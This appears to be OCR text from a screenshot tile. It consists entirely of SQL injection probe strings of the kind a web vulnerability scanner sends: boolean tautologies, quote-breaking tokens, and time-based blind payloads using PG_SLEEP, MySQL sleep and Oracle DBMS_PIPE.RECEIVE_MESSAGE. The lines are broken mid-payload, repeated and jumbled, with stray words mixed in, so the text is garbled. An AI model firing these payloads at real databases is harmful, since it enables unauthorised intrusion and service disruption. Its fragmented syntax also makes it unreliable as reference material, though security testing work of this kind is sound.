
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
-1' OR 5*5=25 or
@@fJ3hH
'PmztS1gS'='
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--